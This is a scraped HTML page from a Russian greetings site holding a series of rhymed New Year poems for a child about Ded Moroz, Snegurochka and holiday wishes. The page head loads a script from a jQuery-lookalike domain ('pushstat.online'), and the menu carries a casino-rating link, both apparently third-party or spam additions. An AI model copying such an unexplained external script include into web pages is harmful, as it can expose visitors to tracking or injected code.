

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prikolyandia.ru/1796-stihi-na-novyy-god-rebenku.html
body_size: 6424
content:
<!DOCTYPE html>
<html>
<head>
  <link rel="shortcut icon" href="/templates/prikolyandia/images/favicon.ico">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="verify-admitad" content="896a151324">
  <style type="text/css"></style>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Стихи на Новый Год ребенку</title>
  <meta name="description" content="Стихи на Новый Год ребенку на нашем праздничном сайте Prikolyandia.ru. Порадуй ребенка на Новый Год чудесным ярким и веселым поздравлением.">
  <meta name="keywords" content="Стихи на Новый Год ребенку">
  <meta property="og:site_name" content="Прикольные поздравления, прикольные высказывания и афоризмы, прикольные пожелания, стихи и тосты, цитаты и сценарии">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Стихи на Новый Год ребенку">
  <meta property="og:url" content="http://prikolyandia.ru/1796-stihi-na-novyy-god-rebenku.html">
  <meta property="og:image" content="http://prikolyandia.ru/images/prikolyandiaru.png">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Прикольные поздравления, прикольные высказывания и афоризмы, прикольные пожелания, стихи и тосты, цитаты и сценарии">
  <script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
  <script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
  <script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
  <script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <style type="text/css" media="all">
  @import url(/templates/prikolyandia/css/style.css); 
  </style>
  <style type="text/css" media="all">
  @import url(/templates/prikolyandia/css/engine.css); 
  </style>
  <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64608628, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/64608628" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div id="loading-layer" style="display:none">
    Загрузка. Пожалуйста, подождите...
  </div>
  <script type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_group      = 5;
  var dle_skin       = 'prikolyandia';
  var dle_wysiwyg    = '0';
  var quick_wysiwyg  = '0';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
  var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
  var dle_big_text   = 'Выделен слишком большой участок текста.';
  var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
  var dle_p_send     = 'Отправить';
  var dle_p_send_ok  = 'Уведомление успешно отправлено';
  var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
  var dle_del_news   = 'Удалить статью';
  var allow_dle_delete_news   = false;
  var dle_search_delay   = false;
  var dle_search_value   = '';
  $(function(){
        FastSearch();
  });
  //-->
  </script>
  <p></p>
  <center>
    <a href="/"><img src="/templates/prikolyandia/images/gl.png" width="600" height="100" alt="Прикольные поздравления с днем рождения"></a>
  </center>
  <p></p>
  <center></center>
  <center>
    <div id="mainavig">
      <a href="/pozdravleniya.html" class="dd">Поздравления</a> <a href="/testt.html#gr_cat_id=/pozdravleniya-po-imenam" class="audio">Аудио Поздравления</a> <a href="/ubiley.html" class="dd">Юбилей</a> <a href="/2850-pozdravleniya-na-svadbu.html" class="dd">Свадьба</a> <a href="/pozhelaniya.html" class="dd">Пожелания</a> <a href="/prazdniki.html" class="dd">Праздники</a> <a href="/topcasinos/" class="dd">Рейтинг топ казино</a>
    </div>
<br>
  </center>
<br>
  <table width="90%" border="0" align="center">
    <tr>
      <td class="stext" valign="top" width="20%">
        <p><br>
        ПОЗДРАВЛЕНИЯ<br>
        <br>
        <a href="/668-pozdravleniya-s-dnem-rozhdeniya.html">С днем рождения</a><br>
        <a href="/imennye.html">Именные</a><br>
        <a href="/252-pozdravleniya-s-yubileem.html">С юбилеем</a><br>
        <br>
        <a href="/122-prikolnye-pozdravleniya-s-dnem-rozhdeniya.html">Прикольные</a><br>
        <br>
        ПОЖЕЛАНИЯ</p>
        <p><a href="/237-pozhelaniya-s-dnem-rozhdeniya.html">На день рождения</a><br>
        <a href="/225-pozhelaniya-spokoynoy-nochi.html">Спокойной ночи</a><br>
        <a href="/231-pozhelaniya-s-dobrym-utrom.html">С добрым утром</a><br>
        <br></p>
        
<br>
        
      </td>
      <td width="48%" valign="top">
        <br>
        <div id="dle-content">
          <br>
          <div align="center">
<img src="/templates/prikolyandia/images/sticke.png"> <img src="/templates/prikolyandia/images/slogprazd.png"> <img src="/templates/prikolyandia/images/sticke.png">
          
          <div align="center">
            <h1>Стихи на Новый Год ребенку</h1>
          </div>
<br>
          <table width="98%" align="center">
            <tr>
              <td class="news">
                <center>
                  Кто на Новый год домой приходит<br>
                  К моему ребенку в гости входит,<br>
                  В белой шубке, в песцовой шапке,<br>
                  С ней сегодня сыграем в прятки.<br>
                  <br>
                  А с ней дедушка с подарками в мешке,<br>
                  Все прекрасно знают об этом чаровнике.<br>
                  Ну, конечно, это дедушка Мороз,<br>
                  И Снегурочка, которую с собою он привез.<br>
                  <br>
                  В дверь стучится Новый год.<br>
                  Пусть он радость принесет.<br>
                  И улыбок, смеха и веселья,<br>
                  И конечно же счастливого безделья.©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Стихи на Новый Год ребенку" title="Стихи на Новый Год ребенку"></div>
<br>
                  <br>
                  Посмотри, идет снежок,<br>
                  А дед Мороз несет мешок.<br>
                  Там подарков разных много.<br>
                  Не легка его дорога.<br>
                  <br>
                  В воздухе мороз щипает,<br>
                  Твои щечки он кусает.<br>
                  И за ручки и за носик,<br>
                  И рисует на стекле без спроса.<br>
                  <br>
                  Это Новый год так наступает,<br>
                  И природа всегда знает,<br>
                  Чтоб ребенка можно было удивить,<br>
                  Снегом надо все вокруг запорошить.©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Стихи на Новый Год ребенку" title="Стихи на Новый Год ребенку"></div>
<br>
                  <br>
                  Давай на Новый год мы сделаем на елку<br>
                  Игрушки собственными руками,<br>
                  Включим фантазию, возьмем нитки, иголку,<br>
                  И создадим разные поделки сами,<br>
                  <br>
                  Ты будешь из бумаги вырезать снежинок.<br>
                  А я из ваты с тканью сошью игрушки,<br>
                  А после украшений сделаем наш фотоснимок,<br>
                  И выстрел сами сделаем, взяв три хлопушки.©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Стихи на Новый Год ребенку" title="Стихи на Новый Год ребенку"></div>
<br>
                  <br>
                  Милое мое дитя, ты так к проказам тяготеешь,<br>
                  И даже в Новый год сидеть на месте не умеешь.<br>
                  Скоро Дед Мороз придет к нам в гости,<br>
                  И Снегурочка придет, она не любит злости.<br>
                  <br>
                  Так что лучше ты сегодня успокойся,<br>
                  И стишок для гостей волшебных повтори,<br>
                  Сосредоточься и на встречу ты настройся,<br>
                  Ты сегодня радость всем подари!©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Стихи на Новый Год ребенку" title="Стихи на Новый Год ребенку"></div>
<br>
                  <br>
                  Как на улице мороз,<br>
                  У нашего дитяти красный нос.<br>
                  Не велит долго гулять,<br>
                  Велит домой всех отправлять.<br>
                  <br>
                  Новый год вот-вот придет,<br>
                  Нас к столу скорей зовет,<br>
                  Кушать тепленький пирог,<br>
                  Чай пить с медом, есть творог.<br>
                  <br>
                  Чтобы в Новый год не заболеть,<br>
                  И после улицы носик согреть.<br>
                  С Новым годом малыша поздравим<br>
                  И подарочек от Дедушки Мороза мы подарим!©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Стихи на Новый Год ребенку" title="Стихи на Новый Год ребенку"></div>
<br>
                  <br>
                  В Ночь под Новый год так тихо,<br>
                  Вся Земля чего-то ждет, утихла,<br>
                  Вся страна дыханье затаила,<br>
                  В эту ночь я девочку удочерила.<br>
                  <br>
                  Тихо спит ребенок долгожданный,<br>
                  Я ей колыбельную спою,<br>
                  Этот праздник самый желанный,<br>
                  Я своему ребенку песню подарю!<br>
                  <br>
                  А потом, когда она проснется,<br>
                  Эта песня в глубине души ей отзовется.<br>
                  Мы с ней этот праздник не забудем никогда,<br>
                  И будем с ней мы вместе навсегда.©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Стихи на Новый Год ребенку" title="Стихи на Новый Год ребенку"></div>
<br>
                  <br>
                  В Ночь под Новый год веселье,<br>
                  Но спит усталое дитя,<br>
                  Спят давно в лесу все звери,<br>
                  И замерзла в озере вода.<br>
                  <br>
                  Горы, рощи и долины<br>
                  Давно ночная скрыла мгла,<br>
                  Лишь народ не спит и в напряжении спины,<br>
                  Ждут, как Новый год встретит земля.<br>
                  <br>
                  А я думаю о том, что снится,<br>
                  Моему ребеночку по Новый год,<br>
                  Ведь многое должно свершиться,<br>
                  И каким будет, притом, итог.©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Стихи на Новый Год ребенку" title="Стихи на Новый Год ребенку"></div>
<br>
                  <br>
                  Мое дитя родное и ненаглядное,<br>
                  У тебя платьице сегодня такое нарядное.<br>
                  Ты красивая сегодня, как снежинка,<br>
                  Пусть в глазик твой не попадает льдинка.<br>
                  <br>
                  Оставайся умницей моей всегда,<br>
                  Радуй добротой наши сердца.<br>
                  Ты, как солнышко, всех нас согреешь,<br>
                  И с каждым Новым годом хорошеешь.<br>
                  <br>
                  Расти красивой девочкой и умной,<br>
                  А в будущем ты завладей фортуной.<br>
                  Пусть тебя счастье и добро не покидает.<br>
                  И удача пусть тебя узнает!©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Стихи на Новый Год ребенку" title="Стихи на Новый Год ребенку"></div>
<br>
                  <br>
                  С улыбкой ты смотришь на меня,<br>
                  Родное и любимое мое дитя,<br>
                  Как светел месяц в ночь под Новый год,<br>
                  Пусть жизнь твоя будет светла, как этот свод!<br>
                  <br>
                  И пусть сердце твое широким будет,<br>
                  И пусть тебя весь мир полюбит,<br>
                  Ты будешь добротою согревать сердца,<br>
                  И пусть тебе сопутствует успех и чистота.©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Стихи на Новый Год ребенку" title="Стихи на Новый Год ребенку"></div>
<br>
                  <br>
                  Живи ты в радости и Бога чествуй,<br>
                  И с высоко поднятой головой по жизни шествуй!<br>
                  Под Новый год желанье загадай,<br>
                  А после про хорошее мечтай.<br>
                  <br>
                  Пусть этот праздник, дитя мое,<br>
                  Тебе подарит беззаботное житье.<br>
                  Ты веселись сегодня и танцуй,<br>
                  И всех родных ты очаруй.<br>
                  <br>
                  Ты песенку спой непременно,<br>
                  Стишок нам прочитай отменно,<br>
                  И пусть твои таланты прорастают,<br>
                  И за тебя твою судьбу решают!©<br>
                  <br>
                  <br>
                  <div style="text-align:center;">
                    <div class="navig">
                      <span class="navig2">Страницы: <a href="/103-prikolnye-pozdravleniya-s-novym-godom-v-stihah.html">1</a> <a href="/1778-prikolnye-novogodnie-pozdravleniya-s-godom-kozy-v-stihah.html">2</a> <a href="/1779-novogodnie-pozdravleniya-v-stihah.html">3</a> <a href="/1780-stihi-na-novyy-god.html">4</a> <a href="/1781-novogodnie-stihi-2015.html">5</a> <a href="/1782-stihi-pro-novyy-god-kozy.html">6</a> <a href="/1783-novye-stihi-pro-novyy-god.html">7</a> <a href="/1784-prikolnye-stihi-na-novyy-god.html">8</a> <a href="/1785-smeshnye-stihi-na-novyy-god.html">9</a> <a href="/1786-krasivye-stihi-na-novyy-god.html">10</a> <a href="/1787-stihi-na-temu-novyy-god.html">11</a> <a href="/1788-klassicheskie-stihi-na-novyy-god.html">12</a> <a href="/1789-shutochnye-stihi-na-novyy-god.html">13</a> <a href="/1790-veselye-stihi-na-novyy-god.html">14</a> <a href="/1791-klassnye-stihi-na-novyy-god.html">15</a> <a href="/1792-originalnye-stihi-na-novyy-god.html">16</a> <a href="/1793-luchshie-stihi-na-novyy-god.html">17</a> <a href="/1794-horoshie-stihi-na-novyy-god.html">18</a> <a href="/1795-neobychnye-stihi-na-novyy-god.html">19</a></span> <span class="navig3">20</span> <a href="/1797-detskie-stihi-na-novyy-god.html">21</a> <a href="/1798-stihotvoreniya-pro-novyy-god-2015.html">22</a> <a href="/1799-novye-stihotvoreniya-pro-novyy-god.html">23</a> <a href="/1800-stihotvoreniya-na-novyy-god-rebenku.html">24</a> <a href="/1801-detskie-stihotvoreniya-na-novyy-god.html">25</a> <a href="/1802-krasivye-stihotvoreniya-pro-novyy-god.html">26</a> <a href="/1803-malenkie-stihotvoreniya-pro-novyy-god.html">27</a> <a href="/1804-korotkie-stihotvoreniya-pro-novyy-god.html">28</a> <a href="/1805-prikolnye-stihotvoreniya-na-novyy-god.html">29</a> <a href="/1806-klassicheskie-stihotvoreniya-pro-novyy-god.html">30</a>
                    </div>
                  </div>
<br>
                  <br>
                  <div style="text-align:center;">
                    <div class="pereh">
                      <span class="pereh2">Раздел: <a href="/206-pozdravleniya-s-novym-godom.html">С Новым Годом</a> | <a href="/1777-pozdravleniya-s-novym-godom-v-stihah.html">В стихах</a></span>
                    </div>
<span class="pereh2"></span>
                  </div>
                </center>
<span class="pereh2"><br></span>
                <center>
                  <span class="pereh2"><input type="button" onclick="history.back();" value="Вернуться Назад"></span>
                </center>
<span class="pereh2"><br></span>
              </td>
            </tr>
            <tr>
              <td></td>
            </tr>
          </table>
          <div align="center">
<img src="/templates/prikolyandia/images/sticke.png"> <img src="/templates/prikolyandia/images/slogprazd2.png"> <img src="/templates/prikolyandia/images/sticke.png">
          
<img src="/templates/prikolyandia/images/help.png" alt="Техподдержка" title="Обращайтесь круглосуточно">
</div>
        </div>
      </td>
      <td class="stext" width="22%" valign="top">
        <br>
        <center>
          ПРАЗДНИКИ<br>
          <p><a href="/206-pozdravleniya-s-novym-godom.html">Новый Год</a></p>
          <p><a href="/322-pozdravleniya-s-23-fevralya.html">23 Февраля</a></p>
          <p><a href="/215-pozdravleniya-s-8-marta.html">8 Марта</a></p>
          <p><a href="/135-prikolnye-pozdravleniya-s-1-aprelya.html">1 Апреля</a></p>
          <p><a href="/326-pozdravleniya-s-pashoy.html">Пасха</a></p>
          <center>
            <div id="vk_groups"></div>
          </center>
<br>
          
        </center>
      </td>
    </tr>
  </table>
  <center>
    
  </center>
<br>
  <br>
  <table width="70%" align="center">
    <tr>
      <td width="100%">
        <div class="svoisti4" align="center">
          © Копирование материалов только при условии размещения активной ссылки на "Приколяндия.ру".
        </div>
<noscript></noscript> 
        
      </td>
    </tr>
  </table>
  <script type="text/javascript">
  VK.Widgets.Group("vk_groups", {mode: 2, width: "240", height: "400", color2: '6C1468', color3: '6E968A', }, 58093863);
  </script> 
   
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e82079b53cb4f40a7ee9a3c74d957f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
